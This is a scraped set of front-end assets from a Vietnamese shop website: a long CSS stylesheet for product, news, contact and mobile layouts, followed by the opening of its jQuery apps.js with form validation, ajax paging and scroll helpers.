.boxfooter_middle1 {
    width:26%;
}
.boxfooter_right {
    width:22%;
}
.ft0icon {
    width: 40px;
}
.ft0icon_info {
    width: calc( 100% - 40px);
    padding-left: 10px;
}

/*
.boxfooter_left b,.boxfooter_left strong{ font-family: 'SFUEurostile-Bold'; }
.boxfooter_info{color:#fff; margin-bottom:10px;}


.boxfooter_title{position: relative; color:#fff; text-transform: uppercase; font-size:17px; padding-bottom:10px; margin-bottom:20px; font-family: 'Muli-Bold'; }
.boxfooter_title::before{content:''; position: absolute; left: 0px; bottom: 0px; background: #fff; height: 3px; width:40px;}

.box_chinhsach_item{ padding: 4px 0;margin-bottom:0px; }
.box_chinhsach_item a{color:#fff;font-size:15px; font-weight: 500;}
.box_chinhsach_item a:hover{color:#ff0;}
 


.social2{ padding-top: 20px; }
.social2 span{ display: inline-block; line-height: 28px; margin-right: 10px; font-weight: 500; }
*/
.bottom-contact1 iframe {
    display: block;
    width: 100%;
    height: 500px;
}
.validation-newsletter {
    display: flex;
}
.validation-newsletter input {
    width:calc( 100% - 40px);
    padding: 5px 60px 5px 15px;
    font-style: italic;
    width: 100%;
    outline: none;
    color: #bcc0c4;
    background-color: #565f66;
    border: none;
}
.validation-newsletter button {
    height: 40px;
    width:40px;
    background-color: #fbcd13;
    border: none;
}
.boxfooter_bottom {
    padding:15px;
    text-align: center;
    font-size: 14px;
}
.boxfooter_bottom .fixwidth {
    padding: 0;
}

/* Sản Phẩm Detail */
.wrap_left_detail {
    width:270px;
    float:left
}

/* Slideshow */
.title-left-detail {
    background: #d90000;
    text-align: center;
    font-size: 18px;
    font-family: 'RobotoMedium';
    padding: 8px 10px;
    color: #fff;
}
.catagory-list-detail {
    width:270px;
    border: 1px solid #ddd;
    background: #fff;
}
.catagory-list-detail>ul {}
.catagory-list-detail>ul>li {
    padding: 0 10px;
    position: relative;
}
.catagory-list-detail>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    border-bottom: 1px dashed #BFBFBF;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
}
.catagory-list-detail>ul>li:last-child>a {
    border-bottom: none;
}
.catagory-list-detail>ul>li>ul {
    display: none;
}
.catagory-list-detail>ul>li>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    position: relative;
    height: 38px;
    line-height: 38px;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
    margin-right: 20px;
}
.catagory-list-detail>ul>li>ul>li:hover>a {
    color: #f00;
}
.wrap_right_detail {
   
}
.mota_page_product {
    margin-bottom: 20px;
    padding: 10px 20px;
    border: 1px solid #ebebeb;
}
.mota_page_product .main_news {
    margin-bottom: 10px;
}
.noidung_page_product {
    margin-top: 20px;
}
.pro_catagory {
    margin-bottom: 20px;
    display: flex;
    flex-wrap: wrap;
}
.pro_catagory div {
    width: calc( ( 100% / 6) - 6px);
    margin: 5px 3px;
}
.pro_catagory div a {
    display: block;
    color: #666;
    line-height: 1.3;
    border: 1px solid #e1e1e1;
    border-radius: 2px 2px;
    padding: 8px 10px;
    text-align: center;
    font-size: 13px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.pro_catagory div a:hover {
    border: 1px solid #ff0000;
}
.border-top-0 {
    border-top: none;
}
.muangay1 {
    display: inline-block;
    background: #fff;
    border: 1px solid #82ae46;
    color: green;
    padding:6px 8px;
    width: 45%;
    border-radius:4px;
    transition: all 0.4s;
    text-align: center;
    font-size: 16px;
}
.muangay1:hover {
    background: #fff;
    color: #82ae46;
}
.muangay2 {
    display: inline-block;
    background: #007bff;
    border: 1px solid #007bff;
    color: #fff !important;
    padding:6px 8px;
    width: 45%;
    border-radius:4px;
    transition: all 0.4s;
    text-align: center;
    font-size: 16px;
    cursor:pointer;
}
.muangay2:hover {
    background: #0051a7;
    border: 1px solid #0051a7;
    color: white !important;
}
.mota_page {
    margin-bottom: 20px;
}
.noidung_page {
    margin-top: 20px;
}
.grid-pro-detail {
    margin-bottom:50px;
}
.left-pro-detail {
    position:relative;
    float:left;
    width:49%;
    text-align:center;
    margin-right:2%;
    background:white;
}
.left-pro-detail .MagicZoom {
    border:1px solid #eee;
    padding:7px;
    border-radius:5px;
}
.right-pro-detail {
    width:49%;
    float:right;
}
.gallery-thumb-pro {
    position:relative;
    margin-top:10px;
}
.owl-thumb-pro {
    padding:0px 40px;
}
.thumb-pro-detail {
    display:block!important;
    border:1px solid #eee;
    padding:5px;
    border-radius:3px;
    cursor:pointer;
}
.thumb-pro-detail.mz-thumb.mz-thumb-selected {
    border-color:#cecfd2;
}
.thumb-pro-detail img {
    box-shadow:none!important;
    filter:brightness(100%)!important;
    border-bottom:0px!important;
    padding-bottom:0px!important;
}
.title-pro-detail {
    text-transform:capitalize;
    font-size:24px;
    display:block;
    font-weight:700;
}
.social-plugin-pro-detail {
    margin-bottom:5px;
    margin-top:0px!important;
}
.desc-pro-detail {
    margin-top:0.6rem;
}
.attr-pro-detail {
    list-style:none;
    padding:0px;
}
.attr-pro-detail li {
    padding: 4px 0;
}
.attr-label-pro-detail {
    margin:0px 5px 0px 0px;
    min-width: 95px;
    display: inline-block;
}
.attr-label-pro-detail.d-block {
    display:block;
    margin:0px 0px 5px 0px;
}
.attr-content-pro-detail {
    display:inline-block;
    margin-bottom:0px;
}
.price-new-pro-detail {
    font-weight:700;
    font-size:17px;
    color:var(--color-red);
}
.price-old-pro-detail {
    font-weight:500;
    color:var(--color-gray);
    text-decoration:line-through;
    padding-left:10px;
}
.color-pro-detail {
    display:inline-block;
    vertical-align:top;
    position:relative;
    width:35px;
    height:30px;
    margin:0px 0px 3px 0px;
    border:1px solid transparent;
}
.size-pro-detail {
    border:1px solid #ccc;
    padding:3px 10px 4px 10px;
    display:inline-block;
    position:relative;
}
.size-pro-detail.active,
.color-pro-detail.active {
    border-color:#e5101d;
    color:#e5101d;
}
.color-pro-detail.active:before,
.size-pro-detail.active:before {
    content:'';
    position:absolute;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    bottom:0px;
    right:0px;
    margin:auto;
    z-index:1;
    background-image:url(../images/check-cart.png);
    background-repeat:no-repeat;
    background-position:bottom right;
}
.color-pro-detail input[type=radio],
.size-pro-detail input[type=radio] {
    outline:none;
    position:absolute;
    cursor:pointer;
    width:100%;
    height:100%;
    -webkit-appearance:none;
    border:0px;
    top:0px;
    left:0px;
}
.quantity-pro-detail {
    width:100%;
    max-width:110px;
    line-height:normal;
    display:flex;
    align-items:center;
    justify-content:space-between;
    text-align:center;
}
.quantity-pro-detail button {
    line-height:25px;
    padding:0px;
    width:30px;
    height:30px;
    color:#5f5f5f;
    cursor:pointer;
    font-size:22px;
    border:1px solid #cccccc;
}
.quantity-pro-detail button.quantity-plus-pro-detail {
    border-left:0px;
}
.quantity-pro-detail button.quantity-minus-pro-detail {
    border-right:0px;
}
.quantity-pro-detail input {
    height:30px;
    border:1px solid #cccccc;
    width:calc(100% - 60px);
    text-align:center;
    font-size:14px;
    padding:5px;
}
.cart-pro-detail {
    margin-bottom:1rem;
    display:flex;
    align-items:stretch;
    justify-content:flex-start;
}
.cart-pro-detail a {
    width:auto;
    text-align:center;
    color:#fff;
    padding:8px 15px;
    text-transform:uppercase;
    border-radius:3px;
}
.cart-pro-detail a.addnow {
    margin-right:10px;
    background:#fd6e1d;
    background:-webkit-gradient(linear,
    0% 0%,
    0% 100%,
    from(#fd6e1d),
    to(#f59000));
    background:-webkit-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-moz-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-ms-linear-gradient(top,
    #f59000,
    #fd6e1d);
    background:-o-linear-gradient(top,
    #f59000,
    #fd6e1d);
}
.cart-pro-detail a.buynow {
    background-color:var(--color-green);
}
.cart-pro-detail a.buynow:hover {
    background-color:var(--color-dark-green);
}
.cart-pro-detail a i {
    vertical-align:top;
    margin-top:3px;
    margin-right:8px;
}
.tags-pro-detail {
    margin:1rem 0px 2rem 0px;
}
.tags-pro-detail a {
    float:left;
    font-size:12px;
    color:#fff;
    padding:5px 10px 7px 10px;
    margin-right:5px;
    margin-bottom:5px;
    background-color:var(--color-red);
    border-radius:3px;
}
.tags-pro-detail a:hover {
    background-color:var(--color-medium-red);
}
.tags-pro-detail a i {
    font-size:10px;
    float:left;
    margin:5px 5px 0px 0px;
}
.tabs-pro-detail .ul-tabs-pro-detail {
    padding:0px;
    list-style:none;
    margin-bottom:1rem;
    border-bottom:1px solid #e7e7e7;
}
.tabs-pro-detail .ul-tabs-pro-detail li {
    cursor:pointer;
    float:left;
    margin-right:5px;
    margin-bottom:5px;
    background:#eee;
    padding:5px 10px;
}
.tabs-pro-detail .ul-tabs-pro-detail li.active {
    background: #007bff;
    color:#fafafa;
}

.tabs-pro-detail .ul-tabs-pro-detail li:last-child {
    margin-right:0px;
}
.tabs-pro-detail .content-tabs-pro-detail {
    display:none;
}
.tabs-pro-detail .content-tabs-pro-detail.active {
    display:block;
}
.tabs-pro-detail {
    margin-top: 20px;
}
.header_left_mobile{
    
}
/* Toc */
.box-readmore {
    padding:8px 15px;
    border:1px solid #dedede;
    margin-bottom:2rem;
    border-radius:5px;
    background-color:#eeeeee;
}
.box-readmore li ul>li {
    margin:0;
    margin-bottom:8px
}
.box-readmore li ul>li:before {
    content:counters(item,
    ".") " "
}
.box-readmore ul {
    list-style-type:none;
    counter-reset:item;
    margin-bottom:0px;
    padding-left:0px!important;
    margin-top:8px;
}
.box-readmore ul li {
    display:table;
    counter-increment:item;
    margin-bottom:5px
}
.box-readmore ul li:before {
    content:counters(item,
    ".") ". ";
    display:table-cell;
    padding-right:5px
}
.box-readmore ul li a {
    color:#333333;
    cursor:pointer;
    font-weight:600;
}
.box-readmore ul li a:hover {
    color:#767676;
}

/* Bài viết */
.news {
    width:49%;
    float:left;
    margin-bottom:25px;
    display:block;
}
.news:nth-child(2n) {
    float:right;
}
.news:nth-child(2n+1) {
    clear:both;
}
.news .pic-news {
    float:left;
    margin-right:4%;
    width:36%;
}
.news .pic-news img {
    width:100%;
}
.news .info-news {
    float:left;
    width:60%;
}
.news .name-news a {
    color:#333;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-weight: bold;
}
.news .name-news:hover a {
    color:var(--color-red);
}
.news .time-news {
    color:var(--color-gray);
    margin-bottom:0.25rem;
}
.news .desc-news {
    color:#333333;
    margin-top:5px;
    line-height:22px;
}
.share {
    padding:17px 10px 10px 10px;
    line-height:normal;
    background:rgba(128,
    128,
    128,
    0.15);
    margin-top:15px;
    border-radius:5px;
}
.share b {
    display:block;
    margin-bottom:5px;
}
.othernews b {
    margin-bottom:10px;
}
.list-news-other {
    padding-left:17px;
    list-style:square;
}
.list-news-other li {
    margin-bottom:2px;
}
.list-news-other li a {
    text-transform:none;
    color:#333333;
}
.list-news-other li a:hover {
    color:var(--color-red);
}

/* Contact */
.top-contact {
    display:flex;
    align-items:flex-start;
    justify-content:space-between;
    margin-bottom:30px;
}
.top-contact .article-contact {
    width:48%;
}
.form-contact {
    width:47%;
}
.input-contact {
    position:relative;
    margin-bottom:15px;
}
.input-contact input,
.input-contact textarea {
    width:100%;
    padding:0px;
    outline:none;
    font-size:14px;
}
.input-contact input {
    text-indent:10px;
}
.input-contact textarea {
    resize:none;
    height:150px;
    padding:10px;
}
.input-contact .custom-file-label::after {
    content:attr(title);
}
.bottom-contact {
    position:relative;
    height:500px;
}
.bottom-contact iframe {
    position:absolute;
    top:0px;
    left:0px;
    width:100%!important;
    height:100%!important;
}

/* Phân Trang */
.pagination-home .pagination .page-item .page-link {
    color:#555555;
    font-size:.875rem;
}
.pagination-home .pagination .page-item.active .page-link {
    color:#ffffff;
    background-color:#555555;
    border-color:#555555;
}

/* Phân Trang Ajax */
.pagination-ajax {
    text-align:center;
    margin-top: 20px;
}
.pagination-ajax .pagination {
    justify-content: center !important;
}
.pagination-ajax a {
    display:inline-block;
    vertical-align:top;
    margin:0px 2px 3px 2px;
    color:#333;
    background:#eee;
    border:1px solid rgba(161,
    161,
    161,
    0.4);
    font-size:12px;
    cursor:pointer;
    padding:3px 10px 3px 10px;
    border-radius:2px;
}
.pagination-ajax a.current,
.pagination-ajax a:hover {
    background:var(--color-red);
    color:#fff;
    border-color:var(--color-red);
}

/* Popup custom */
.modal-custom .modal-footer {
    padding:0.5rem;
}
.modal-custom .modal-footer .btn {
    font-size:14px;
}

/* Popup */
#popup .modal-body {
    padding:0px;
}

/* Hidden Google Captcha */
.grecaptcha-badge {
    display:none!important;
    width:0px!important;
    height:0px!important;
    visibility:hidden!important;
    overflow:hidden;
}

/* Hidden Check Grammar Coccoc */
coccocgrammar {
    display:none;
}

/* Scroll Top */
.scrollToTop {
    width:41px;
    height:41px;
    text-align:center;
    font-weight:bold;
    color:#444;
    text-decoration:none;
    position:fixed;
    bottom:30px;
    right:15px;
    display:none;
    z-index:10;
    cursor:pointer;
}

/* Text Hide */
.text-split {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:normal;
    -webkit-box-orient:vertical;
    display:-webkit-box;
    -webkit-line-clamp:3;
}

/* Transition All */
.transition {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
}

/* Scale IMG */
.scale-img {
    overflow:hidden;
    display:block;
}
.scale-img img {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
    -moz-transform:scale(1,
    1);
    -webkit-transform:scale(1,
    1);
    -o-transform:scale(1,
    1);
    -ms-transform:scale(1,
    1);
    transform:scale(1,
    1);
}
.scale-img:hover>img {
    -webkit-transition:0.3s ease-out;
    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
    -moz-transform:scale(1.1,
    1.1);
    -webkit-transform:scale(1.1,
    1.1);
    -o-transform:scale(1.1,
    1.1);
    -ms-transform:scale(1.1,
    1.1);
    transform:scale(1.1,
    1.1);
}
div.menu_mobi,
div.menu_mobi_add {
    display: none;
}
.menu_mobi_add .menulicha i {
    position: absolute;
    right: 0;
    top: 0;
    padding: 12px 16px;
}

/* Responsive */
@media(max-width:1199px) {
    .menu ul.menu_cap_cha li.menulicha>a {
        font-size: 15px;
        padding: 0px 10px;
    }
    .boxmenu_middle{
        width: 60% !important;
    }
}
@media(max-width:1024px) {
    .trang_chu{
        background: #0000003d;
    }
    .header_logo img {
        max-height: 60px;
    }
    .banner_header{
        display: block;
        text-align: center;
        width: 100%;
    }
    .header_center{
        max-width: 100% !important;
    }
    .header-top::before{
        display: none;
    }
    /* .banner_header{
        display: none;
    } */
    
    .logo_la,.right_center,.banner_header .slogan{
        display: none;
    }
    #log_m{
        display: block;
        margin: 0 auto;
    }
    .lienhe_top{
        display: none !important;
    }
    .header-top{
        background: white;
    }
    .header_left_mobile{
        display: block !important;
        margin: 0 auto;
    }
    .header-top {
        padding: 0;
    }
    .topleft ul li:first-child a {
        padding-left: 10px;
    }
    .slider_info__name1 {
        font-size: 25px;
    }
    .slider_info1 {
        padding: 12px 20px;
    }
    .wrap-main,
    .wrap-content {
        width: 97%;
    }
    .fixwidth {
        width: 100%;
    }
    .header-height {
        display: none;
    }
    .topleft ul li a:hover,
    .topleft ul li a.active {
        color: #f00;
    }
    .topleft .d-flex {
        display: none !important;
    }
    .menu_mobi_add ul li ul {
        width: 100%;
    }
    .menu_mobi_add ul li ul li a {
        padding-left: 20px;
    }
    .menu_mobi_add ul li ul li ul li a {
        padding-left: 30px;
    }
    .menu_mobi_add ul li ul li ul li ul li a {
        padding-left: 40px;
    }
    div.menu_mobi_add {
        background: #ffffff;
        display: block;
        position: fixed;
        left: -100%;
        top: 0;
        z-index: 99999;
        color: #080808;
        height: 100vh;
        overflow: auto;
        line-height: 1.5;
        padding-top: 40px;
        padding-bottom: 20px;
        width: 85%;
        min-width: 140px;
        max-width: 440px;
        box-shadow: inset -4px 0px 8px rgb(0 0 0 / 30%);
        transition: 0.5s;
    }
    div.menu_mobi_active {
        left: 0;
        transition: 0.5s;
    }
    .close_menu {
        position: absolute;
        top: 5px;
        right: 7px;
        font-size: 20px;
        background: rgb(0, 0, 0, 0.2);
        width: 35px;
        text-align: center;
        line-height: 35px;
        cursor: pointer;
    }
    div.menu_mobi_add ul {
        list-style: none;
    }
    .icon_menu_mobi {
        font-size: 18px;
        text-decoration: none;
        display: block;
        cursor: pointer;
        display: block;
        cursor: pointer;
        margin-bottom: 0;
    }
    .menu_baophu {
        background: #000;
        opacity: 0.8;
        z-index: 998;
        left: 0px;
        top: 0px;
        position: fixed;
        width: 100%;
        height: 100%;
        display: none;
    }
    a.home_mobi {
        color: #fff;
        text-decoration: none;
        float: right;
        font-size: 20px;
        display: none;
    }
    .close_menu {
        position: absolute;
        top: 5px;
        right: 7px;
        font-size: 20px;
        background: rgb(0, 0, 0, 0.2);
        width: 35px;
        text-align: center;
        line-height: 35px;
        cursor: pointer;
    }
    div.menu_mobi_add ul li a,
    div.menu_mobi_add ul li span {
        text-decoration: none;
        color: #000;
        display: block;
        border-bottom: 1px solid rgb(0, 0, 0, 0.2);
        padding: 12px 40px 12px 10px;
        font-size: 14px;
        position: relative;
    }
    .menu ul.menu_cap_cha {
        display: none !important;
    }
    div.menu_mobi {
        display: block;
        background: #884230;
        color: #fff;
        font-size: 18px;
        text-decoration: none;
        cursor: pointer;
        display: block;
        position: absolute;
        width: 35px;
        height: 30px;
        line-height: 30px;
        cursor: pointer;
        text-align: center;
        margin-left: 5px;
    }
    .diachi-top {
        display: none;
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 15px;
    }
    .vert .simply-scroll-clip {
        height: 423px !important;
    }
    .pro_catagory div {
        width: calc( ( 100% / 5) - 6px);
    }
    .catagory-list {
        display: none;
    }
    .wrap_slider {
        max-width: 100% !important;
        width: 100%;
    }
    .slideshow {
        padding: 0px;
        width: 100%;
    }
    /*.header_left { max-width: initial; width: 100%; padding-bottom: 5px; text-align: center;}
    .boxmenu_right{ display: none !important; }
    .header { padding: 6px 0;}
    .boxmenu_middle { max-width: initial; width: 100%; display: flex; justify-content: space-between;}*/
    .boxfooter_right,
    .boxfooter_middle,
    .boxfooter_middle1,
    .boxfooter_left {
        width: 50%;
    }
    .boxfooter_left,
    .boxfooter_middle {
        margin-bottom: 20px;
    }
    .loadkhung_product {
        grid-gap: 20px;
    }
    .wrap_gioithieu {
        margin-top: 0;
    }
}
@media(max-width:1000px) {
    .header .fixwidth {
        flex-wrap: wrap;
    }
    .loadkhung_product {
        grid-gap: 15px;
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 15px;
    }
    .left-content {
        display: none;
    }
    .right-content {
        width: 100%;
    }
    .news {
        width: 100%;
        float: none!important;
    }
    .title-bottom,
    .title {
        font-size: 24px;
        margin-bottom: 20px;
    }
    .mota_page_product {
        padding: 10px;
    }
    .noidung_page_product {
        padding: 10px;
    }
    .main_news {
        font-size: 20px;
    }
    .breadCrumbs .wrap-content {
        padding: 0.75rem 0px;
    }
    .wrap_left_detail {
        display: none;
    }
    .wrap_right_detail {
        width: 100%;
    }
    .toolbar {
        display: block;
    }
    .scrollToTop {
        bottom: 60px;
    }
}
@media(max-width:769px) {
    .bg__dv{
        margin-top: 30px;
    }
    .hinhanh_lienquan img{
        display: block;
        margin: 0 auto;
    }
    .item__1 .row .item__1__2{
        margin-top: 20px;
    }
    .img__2{
        display: none;
    }
    .tintuc_sukien .owl-dv{
        width: 97%;
        margin: 0 auto;
    }
    div.tieude, .boxfooter_container .col-md-3{
        text-align: left !important;
    }
    .danhmuc_spnb{
        display: none;
    }
    .header{
        display: none;
    }
    .header_left_mobile{
        display: block !important;
    }
    .header_logo img {
        transition: all 0.3s;
        max-height: 75px;
    }
    .header_logo {
        
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
    .loadkhung_product {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
    .pro_catagory div {
        width: calc( ( 100% / 4) - 6px);
    }
    .top-contact {
        flex-wrap: wrap;
    }
    .left-pro-detail,
    .right-pro-detail,
    .top-contact .form-contact,
    .top-contact .article-contact {
        width: 100%;
        margin: 0px;
    }
    .left-pro-detail,
    .top-contact .article-contact {
        margin-bottom: 30px;
    }
    .wrap_about .fixwidth {
        flex-wrap: wrap;
    }
    .wrap_bottom .fixwidth {
        flex-wrap: wrap;
    }
    .left_bottom {
        width: 100%;
        margin-bottom: 30px;
    }
    .right_bottom {
        width: 100%;
    }
    .slider_info__name1 {
        font-size: 20px;
    }
    .slider_info1 {
        padding: 8px 15px;
    }
    .gt_left {
        min-height: 350px;
        width: 100%;
        margin-bottom: 15px;
    }
    .gt_right {
        width: 100%;
        padding-left: 0;
    }
    .footer_name {
        font-size: 35px;
    }
    .loadkhung_video {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
}
@media(max-width:767px) {
    .icon-head .icon-img {
        padding-right: 8px;
        width: 55px;
    }
    .icon-head .icon-info div:nth-child(2) {
        color: #e60707;
        font-size: 18px;
    }
    .header_logo img {
        max-height: 65px;
    }
}
@media(max-width:700px) {
    .icon-head .icon-info div:nth-child(2) {
        font-size: 16px;
    }
    .header_logo img {
        max-height: 60px;
    }
    .pro_catagory div {
        width: calc( ( 100% / 3) - 6px);
    }
    .email {
        display: none;
    }
    .boxproduct_item .boxproduct_name a {
        transition: all 0.5s;
        color: #333;
    }
    .left_dv {
        display: none;
    }
    .right_dv {
        width: 100%;
        min-height: 400px;
    }
}
@media(max-width:600px){
    .banner_header{
        display: none;
    }
}
@media(max-width:440px) {
    .loadkhung_video {
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 15px;
    }
    .footer_name {
        font-size: 32px;
    }
    .header_left {
        width: 23%;
    }
    .boxmenu_middle {
        width: 75%;
    }
    .boxmenu_right {
        display: none !important;
    }
    .loadkhung_product,
    .loadkhung_product1 {
        grid-gap: 12px;
    }
    .boxfooter_container .fixwidth {
        flex-wrap: wrap;
    }
    .slider_info__name1 {
        font-size: 15px;
    }
    .slider_info1 {
        padding: 5px 8px;
    }
    .boxfooter_left {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_middle {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_middle1 {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_right {
        width: 100%;
    }
    .news .pic-news,
    .news .info-news {
        display: block;
        width: 100%;
        float: none;
        text-align: center;
        margin: 0px;
    }
    .news .info-news {
        margin-top: 15px;
    }
    .news_bt .info-news {
        margin-top: 0px;
        text-align: left;
    }
    .top-contact .form-contact .button-contact .file-contact span b {
        max-width: 105px;
    }
}
@media(max-width:369px) {
    .cart-pro-detail {
        flex-wrap: wrap;
    }
    .cart-pro-detail a {
        width: 100%;
        text-align: center;
        margin: 0px!important;
        font-size: 12px;
    }
    .cart-pro-detail a:first-child {
        margin-bottom: 5px!important;
    }
    .cart-pro-detail a i {
        display: none;
    }
}
.lien_he_top{
   
    font-size: 33px;
   
    color: #a01b1c;
    font-weight: bold;
    width: 100%;
}
.justify-content-space-around{
    justify-content: space-around !important;
}
.flex-direction-row{
    flex-direction: row !important;
}
.banner_header{
    /* display: flex;
    justify-content: space-around !important;
    flex-direction: row !important;
    align-items: center; */
    /* display: grid; */
    align-items: center;
    z-index: 9;
}
.header-top{
    position: relative;
}
/* #background-tuvan{
    z-index: -2;
} */
.header-top::before{
    position: absolute;
    content: "";
    top: 0px;
    left: 0px;
    width: 423px;
    height: 100%;
    //background: url(../images/bg_header_lgoo.png) left;
    background-repeat: no-repeat;
    z-index: 1;
    background-size: cover;
    
}
.catagory-list>ul>li:hover>ul{
    display: block !important;
}
.catagory-list ul.cat_menu {
	position: absolute;
	
	transition: all 0.25s linear;
	background-color: white;
	z-index: 99999;
	left: 100%;
	top: 0;
	
	min-width: 250px;
	border-radius: 4px;
	border: 1px solid #ccc;
	flex-wrap: wrap;
	justify-content: center;

	/* visibility: hidden; */
}
.hotline_top{
    
    color: red;
    font-size: 20px;
    font-weight: 600
}
/* Trang */
div.danhmuc {
    border-bottom: none;
}
.support_customer{
    text-align: center;
}
.support_customer p:first-child{
    margin-top: 10px;
}
.support_customer p:nth-child(2){
    font-size: 20px;
    /* background: linear-gradient(90deg, #000,#d2991f, #000);
    letter-spacing: 3px;
    -webkit-background-clip: text;
    font-weight: bold;
    background-clip: text;
    -webkit-text-fill-color: transparent; */
    color: red;
    font-weight: 600;
}
.support_customer p:nth-child(3){
    font-size: 18px;
}
div.danhmuc {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
div.tieude {
    color: #fff;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    line-height: 28px;
    background: #007bff;
    padding: 10px 0;
    position: relative;
}
div#danhmuc ul li a { 
    color: #454545;
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    /* background: url('/assets/images/muiten.png') 11px 15px no-repeat; */
}
.tit_dknt {
    text-align: center;
    color: #fff;
    font-size: 16px;
    margin-bottom: 30px;
}
.tit_dknt p {
    color: #ff0101;
    text-transform: uppercase;
    font-size: 30px;
    line-height: 40px;
    font-family: 'UTM HelvetIns';
    margin-bottom: 10px;
    background: url('/assets/images/tit1.png') no-repeat center bottom;
    padding-bottom: 20px;
}
.tit_ft {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 20px;
}
.box_cs p {
    margin-bottom: 5px;
}
.box_cs p a {
    color: #fff;
    transition: all 0.6s;
}
.box_cs p i {
    
    margin-right: 10px;
}
.box_cs p a:hover {
    padding-left: 10px;
    color: #f00;
}
.pointer{
    cursor: pointer;
}
.sanphamnoibat .img_sp{
    overflow: hidden;
    border-radius: 10px;
}
.sanphamnoibat .item_list:hover img{
    transform: scale(1.1);
    transition: .5s ease-in-out;
}
.boxfooter_container .col-md-4{
    padding-bottom: 50px;
}
.boxfooter_container .col-md-3 a{
    color: white;
   
}
.boxfooter_container .col-md-3{
     text-align: center;
}
.boxfooter_container .row, .wrap_product_index .row{
    margin-left: 0;
    margin-right: 0;
}
.wrap-home .row .col-md-9{
    padding-right: 0;
    padding-left: 0;
}
.header_left_mobile{
    display: none;
}
.img_sp img{
    display: block;
    margin: 0 auto;
}
.img_center{
    display: block;
    margin: 0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://lananhco.net/assets/js/apps.js?v=B7rDPwjsuE
body_size: 3996
content:
/* Validation form */
ValidationFormSelf("validation-newsletter");
ValidationFormSelf("validation-cart");
ValidationFormSelf("validation-user");
ValidationFormSelf("validation-contact");

/* Exists */
$.fn.exists = function() {
    return this.length;
};

/* Paging ajax */
if ($(".paging-product").exists()) {
    loadPagingAjax("ajax/ajax_news.php?perpage=6", '.paging-product');
}

$(".paging-product-index").each(function() {
    let idl = $(this).attr('data-id');
    loadPagingAjax("ajax/ajax_product_paging.php?perpage=12", '.paging-product-index', '#load_pro_', idl);
});
/* Paging category ajax 
    if($(".paging-product-category").exists()){
        $(".paging-product-category").each(function(){
            var list = $(this).data("list");
            var cat = $(this).data("cat");
            var item = $(this).data("item");
            var namelist = $(this).data("namelist");
            loadPagingAjax("ajax/ajax_product.php?perpage=8&idList="+list+"&idCat="+cat+"&idItem="+item+"&namelist="+namelist,'.paging-product-category-'+cat);
        });

        $('.boxproitem_item').click(function(){
            var list = $(this).data("list");
            var cat = $(this).data("cat");
            var item = $(this).data("item");
            var namelist = $(this).data("namelist");
            loadPagingAjax("ajax/ajax_product.php?perpage=8&idList="+list+"&idCat="+cat+"&idItem="+item+"&namelist="+namelist,'.paging-product-category-'+cat);
        });
    }
*/

/* Back to top */
NN_FRAMEWORK.BackToTop = function() {
    $(window).scroll(function() {
        if (!$('.scrollToTop').length) $("body").append('<div class="scrollToTop"><img src="' + GOTOP + '" alt="Go Top"/></div>');
        if ($(this).scrollTop() > 100) $('.scrollToTop').fadeIn();
        else $('.scrollToTop').fadeOut();
    });

    $('body').on("click", ".scrollToTop", function() {
        $('html, body').animate({ scrollTop: 0 }, 800);
        return false;
    });
};

/* Alt images */
NN_FRAMEWORK.AltImages = function() {
    $('img').each(function(index, element) {
        if (!$(this).attr('alt') || $(this).attr('alt') == '') {
            $(this).attr('alt', WEBSITE_NAME);
        }
    });
};

/* Fix menu */
NN_FRAMEWORK.FixMenu = function() {
    $(window).scroll(function() {
        let hei = $('.header-cachtop').height();
        if ($(window).scrollTop() >= hei) $("#menu_top").addClass('fixed');
        else $("#menu_top").removeClass('fixed');
    });
};

/* Tools */
NN_FRAMEWORK.Tools = function() {
    if ($(".toolbar").exists()) {
        $(".footer").css({ marginBottom: $(".toolbar").innerHeight() });
    }
};

/* Popup */
NN_FRAMEWORK.Popup = function() {
    if ($("#popup").exists()) {
        $('#popup').modal('show');
    }
};

/* Wow */
NN_FRAMEWORK.WowAnimation = function() {

    new WOW().init();
};

/* Toc */
NN_FRAMEWORK.Toc = function() {
    if ($(".toc-list").exists()) {
        $(".toc-list").toc({
            content: "div#toc-content",
            headings: "h2,h3,h4"
        });

        if (!$(".toc-list li").length) $(".meta-toc").hide();

        $('.toc-list').find('a').click(function() {
            var x = $(this).attr('data-rel');
            goToByScroll(x);
        });
    }
};

